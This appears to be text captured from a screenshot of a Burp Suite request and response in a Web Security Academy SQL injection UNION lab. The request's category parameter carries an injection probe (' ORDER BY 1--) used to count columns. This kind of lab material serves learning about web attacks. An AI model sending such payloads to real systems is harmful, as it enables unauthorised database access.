 Request
Pretty Raw Hex
\n
1 GET /filter?category=' ORDER BY 1-- HTTP/2
2 Host: 0a46002a0474236c824110fb00950045.web-security-academy.net
3 Cookie: session=9zrZM9H0QuvX9fZVaNX9ktbHYPQ2wxD1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46002a0474236c824110fb00950045.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6927
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labsEcomm
11 <title>
SQL injection UNION attack, deter
</title>
12 </head>